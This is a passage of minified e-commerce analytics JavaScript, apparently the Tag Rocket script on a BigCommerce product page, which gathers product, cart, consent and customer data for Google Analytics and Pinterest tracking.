'+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="But Is It Art Tee - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='product';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3Ct9ZvT2sG-VaZ7CmAYKO8kZ4C2tXA_r6Czxc29_FiHRENI3IFIiYVaXZMxhWBH_azzEp2P0tsozrY4YaivI9Q";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
